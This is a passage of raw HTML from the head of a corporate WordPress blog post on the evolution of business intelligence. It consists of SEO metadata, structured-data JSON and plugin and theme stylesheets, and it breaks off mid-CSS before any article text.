

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/
body_size: 26078
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Part 2 : The Evolution of Business Intelligence - Plasma</title>
	<meta name="description" content="The one-dimensional tabular data of the 1970’s set the stage for integrated data warehousing that enabled data reporting, storage and use across different areas of business." />
	<link rel="canonical" href="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Part 2 : The Evolution of Business Intelligence - Plasma" />
	<meta property="og:description" content="The one-dimensional tabular data of the 1970’s set the stage for integrated data warehousing that enabled data reporting, storage and use across different areas of business." />
	<meta property="og:url" content="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2012-10-20T09:41:30+00:00" />
	<meta property="article:modified_time" content="2024-07-08T07:39:25+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#article","isPartOf":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"Part 2 &#8211; The Evolution of Business Intelligence","datePublished":"2012-10-20T09:41:30+00:00","dateModified":"2024-07-08T07:39:25+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/"},"wordCount":501,"commentCount":0,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg","articleSection":["Blogs","Business Intelligence","Business Process Management"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#respond"]}]},{"@type":"WebPage","@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/","url":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/","name":"Part 2 : The Evolution of Business Intelligence - Plasma","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg","datePublished":"2012-10-20T09:41:30+00:00","dateModified":"2024-07-08T07:39:25+00:00","description":"The one-dimensional tabular data of the 1970’s set the stage for integrated data warehousing that enabled data reporting, storage and use across different areas of business.","breadcrumb":{"@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg","width":1110,"height":450,"caption":"The Evolution of Business Intelligence"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Part 2 &#8211; The Evolution of Business Intelligence"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Part 2 &#8211; The Evolution of Business Intelligence Comments Feed" href="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2Fpart-2-the-evolution-of-business-intelligence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fblogs%2Fpart-2-the-evolution-of-business-intelligence%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 